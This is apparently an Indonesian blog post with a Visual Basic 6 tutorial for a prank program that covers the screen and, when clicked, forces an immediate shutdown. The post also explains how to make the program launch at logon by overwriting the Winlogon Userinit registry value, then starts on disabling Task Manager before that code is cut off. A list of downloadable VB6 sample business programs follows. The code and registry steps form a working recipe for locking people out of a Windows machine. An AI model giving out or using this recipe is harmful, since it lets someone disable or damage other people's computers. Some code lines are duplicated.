oiah kalau mau tahu paswordnya mumpung lagi baik….Passwordnya (aloenx)
Ok deh ga usah basa basi ! mulai aja!
- Kita buka Visual basic 6.0, klik Start>>Microsoft Visual Studio 6.0>>Microsoft Visual Basic 6.0 (itu dalam komputer aku, kalo komputer anda ya cari sendiri….masa buka VB aja nggak bisa!). kemuadian pada jendela new project pilih yang Standard EXE. Kalo memang betul buka VB akan seperti berikut :
- Selanjutnaya pada properties form ubah : Border Style = 0 – None. Windows State = 2 – Maximized.
- Sekarang silakan anda buat tulisan di form tersebut, mungkin pesan anda supaya komputer tersebut jangan dipakai….
- Setelah anda selesai membuat pesan anda, sekarang klik 2x pada form, kemuadian ketikkan kode berikut ini :
Private Sub Form_Click()
MsgBox “Kan, sudah saya bilang komputernya lagi malas”, vbOKOnly + vbCritical, “Keras Kepala !”
Shell “shutdown -s -f –t 0″
End Sub
MsgBox “Kan, sudah saya bilang komputernya lagi malas”, vbOKOnly + vbCritical, “Keras Kepala !”
Shell “shutdown -s -f –t 0″
End Sub
- Kayaknya program tersebut nggak usah dijelasin lagi maksutnya ya…pasti udah tau!! Kalau belum tau maksuntnya setelah mengetikkan dengan betul, silakan tekan F5.
- OK deh…selanjutnya kalau memang sudah yakin programnya berjalan, sekarang kita compile , klik menu File>>Make Project EXE , silakan simpan project anda (.exe)di tempat yang anda ingat!.
- Setelah selesai pembuatan programnya, sekarang kita masuk ke jendela registry. Tau kan masuk ke registry? Klik Start>>Run>>ketikkan ‘regedit’ tanpa tanda kutip. Kemudian cari alamat berikut :
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon kemudian ubah nilai dari Userinit menjadi C:\file_kita.exe , nama file_kita.exe disini adalah nama program yang sudah kita compile tadi dan jangan lupa file tersebut diletakkan di direktori C.
- Nah sekarang untuk pembuktian, silakan restart komputer anda, maka program anda akan pertama sekali tampil pada saat komputer dinyalakan, kalau di klik pada form tersebut, maka komputer akan ‘mati’.
- Jadi gimana dong kalo saya mau masuk lagi ke Windows saya??…..tekan aja ALT + CTRL + DEL (Task Manager) kemudian matiin deh program tsb! ?
- Yah…Cuma segitu ya???gampang kok matiinya!!!………Entar dulu, itu baru permulaan…sekarang kan kita tinggal me non-aktifkan task Manager, gampang!!!!
- Silakan buka kembali program yang kita buat menggunakan Visual Basic tadi, tambahkan 2 buah module, tau kan cara manambah module? Klik kanan pada nama form (biasanya letak jendelanya properties projectnya sebelah kanan atas)kemudian add >> Module , kemuadin Copy dan pastekan Code berikut pada Module 1
Nah di bawah ini adalah contoh-contoh program dengan menggunakan visual basic.6.0 silakan download di bawah ini :
- Sistem informasi program penyuluhan narkoba
- Sistem informasi program penyewaan kaset VCD
- Sistem informasi program penyewaan gedung
- Sistem informasi program penjualan tiket pesawat
- Sistem informasi program penjualan mobil
- Sistem informasi program penjualan
- Sistem informasi program pengolahan lahan proyek
- Sistem informasi program pengolahan data karyawan
- Sistem informasi program penerimaan mahasiswa baru
- Sistem informasi program pendistribusian barang
- Sistem informasi program pemberian surat industri
- Sistem informasi program pembayaran listrik
- Sistem informasi program pembayaran barang
- Sistem informasi program pemakaian peralatan
- Sistem informasi program pembayaran logistik
- Sistem informasi program koperas
- Sistem informasi program kereta api
- Sistem informasi program indoprogramSMS
- Sistem informasi program HRMS
- Sistem informasi program hotel penyewa kamar
- Sistem informasi program hitung dana pensiun
- Sistem informasi program harga tiket bus
- Sistem informasi program gajih karyawan
- Sistem informasi program disain
- Sistem informasi program data peserta pada jamsostek
- Sistem informasi program data krimininalitas
- Sistem informasi program daeler motor
- Sistem informasi program CPU monitor
- Sistem informasi program buku tamu
- Sistem informasi program brosur
- Sistem informasi program benih tanaman




0 komentar:
Posting Komentar